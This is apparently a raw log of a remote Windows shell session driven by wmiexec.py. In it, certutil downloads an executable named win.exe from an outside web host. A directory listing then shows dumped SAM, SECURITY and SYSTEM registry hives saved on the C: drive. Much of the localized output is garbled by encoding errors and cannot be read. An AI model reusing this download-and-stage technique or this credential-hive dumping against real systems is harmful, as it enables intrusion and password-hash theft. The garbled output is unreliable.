 C:\>certutil -urlcache -split -f http:/ /win.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
01204a
CertUtil: -URLCache ����ɹ���ɡ�
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �еľ�û�б�ǩ��
�������к��� 4C5C-6DB5
C:\ ��Ŀ¼
2009/07/14 11:20 <DIR> PerfLogs
2022/09/30 17:24 <DIR> Program Files
2022/09/30 10:21 <DIR> Program Files (x86)
2022/10/08 17:48 28,672 sam.save
2022/10/08 17:49 32,768 security.save
2022/10/08 17:45 10,928,128 system.save
2022/09/30 10:25 <DIR> Users
2022/10/08 18:40 73,802 win.exe
2022/10/08 18:40 <DIR> Windows
4 ���ļ� 11,063,370 � �
5 ��Ŀ¼ 32,040,542,208 ����� �